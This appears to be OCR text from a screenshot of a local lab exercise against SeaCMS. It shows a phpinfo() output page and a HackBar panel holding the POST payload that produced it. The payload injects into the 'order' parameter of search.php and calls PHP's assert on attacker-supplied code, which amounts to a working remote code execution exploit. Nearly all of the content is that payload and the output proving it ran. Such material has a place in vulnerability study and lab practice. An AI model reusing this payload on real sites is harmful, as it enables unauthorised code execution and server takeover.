 127.0.0.1/seacms/search.php
搜索
PHP Version 5.4.45
php
System Windows NT LAPTOP-1H33TEAS 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\Vulnhub\phpstudy\php\php-5.4.45\php.ini
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM HackBar
Encryption Encoding Other
Load URL http://127.0.0.1/seacms/search.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data searchtype=5&order=}{end if} {if:1)print_r($_POST[a]($_POST[b]));//}{end if}&a=assert&b=phpinfo();